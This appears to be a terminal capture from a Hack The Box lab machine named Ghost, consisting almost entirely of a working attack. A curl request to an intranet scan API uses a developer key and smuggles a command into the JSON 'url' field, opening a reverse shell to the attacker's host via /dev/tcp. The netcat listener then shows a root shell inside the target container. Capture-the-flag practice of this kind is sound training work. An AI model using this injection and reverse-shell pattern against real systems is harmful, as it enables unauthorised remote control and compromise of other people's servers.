 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 08:40 PM
❯ curl -X POST http://intranet.ghost.htb:8008/api-dev/scan -H 'X-DEV-INTRANET-KEY: !@yqr!X2kxmQ.@Xe' -H 'Content-Type: application/json' -d '{"url":"https://4xura.com; sh -i >& /dev/tcp/10.10.
14.73/9001 0>&1"}' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   244  100   176  100    68      2      1  0:01:28  0:01:00  0:00:28    57
jq: parse error: Invalid numeric literal at line 1, column 7
~/Desktop/Hack-The-Box/Maquinas/Insane/Ghost ✘ 0|5 1m 0s
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.24] 55042
sh: 0: can't access tty; job control turned off
# whoami
root
# dir
database.sqlite  ghost_intranet
# pwd
/app
# cd /
# dir
app  boot  docker-entrypoint.sh  home  lib64  mnt  proc  run   srv  tmp  var
bin  dev   etc                   lib   media  opt  root  sbin  sys  usr
#